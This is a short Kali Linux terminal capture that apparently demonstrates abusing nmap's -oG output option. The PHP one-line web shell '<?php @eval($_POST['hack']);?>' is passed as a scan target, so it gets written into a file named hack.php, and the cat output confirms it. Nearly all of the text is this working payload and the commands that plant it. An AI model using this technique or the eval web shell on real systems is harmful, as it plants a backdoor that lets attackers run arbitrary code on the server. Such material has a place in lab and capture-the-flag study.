 ┌──(kali㉿kali)-[~/Desktop]
└─$ nmap -T5 -sT -Pn --host-timeout 2 -F \<\?php @eval\(\$_POST\["hack"\]\)\;\?\> -oG hack.php -
oG hack.php
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-03 23:46 EDT
Failed to resolve "<?php".
Failed to resolve "@eval($_POST[hack]);?>".
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.05 seconds
┌──(kali㉿kali)-[~/Desktop]
└─$ cat hack.php
# Nmap 7.93 scan initiated Mon Apr  3 23:46:24 2023 as: nmap -T5 -sT -Pn --host-timeout 2 -F -oG
 hack.php -oG hack.php <?php @eval($_POST[hack]);?>
# Nmap done at Mon Apr  3 23:46:24 2023 -- 0 IP addresses (0 hosts up) scanned in 0.05 seconds
┌──(kali㉿kali)-[~/Desktop]
└─$